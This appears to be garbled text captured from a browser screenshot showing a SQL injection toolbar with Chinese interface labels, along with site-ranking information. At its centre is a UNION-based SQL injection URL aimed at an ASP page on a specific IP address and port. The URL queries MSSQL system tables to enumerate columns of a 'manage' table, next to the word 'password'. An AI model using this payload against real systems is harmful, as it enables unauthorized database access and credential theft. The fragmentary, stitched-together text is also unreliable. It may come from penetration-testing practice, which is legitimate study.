 访问纯真网络 无法连接GEO数据库 IIS 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
p://219.153.49.228:40168/new_list.asp?id=2 and 1=2 union all select null,(select top 1 col_name(object_id('manage'),3) from sysobjects),null,null
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ces RiskRating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
password